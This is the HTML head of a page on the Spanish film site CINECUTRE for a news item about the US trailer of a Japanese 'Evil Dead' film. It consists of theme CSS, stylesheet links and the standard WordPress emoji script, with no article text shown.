

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/2020/06/noticias/evildead-japones/
body_size: 30653
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>TRAILER AMERICANO DEL &#8216;EVIL DEAD&#8217; JAPONÉS: Llega oficialmente a Estados Unidos este año | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
													
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2020/06/japanese-evil-dead-85x85.jpeg" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Comentario TRAILER AMERICANO DEL &#8216;EVIL DEAD&#8217; JAPONÉS: Llega oficialmente a Estados Unidos este año del feed" href="https://www.cinecutre.com/2020/06/noticias/evildead-japones/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
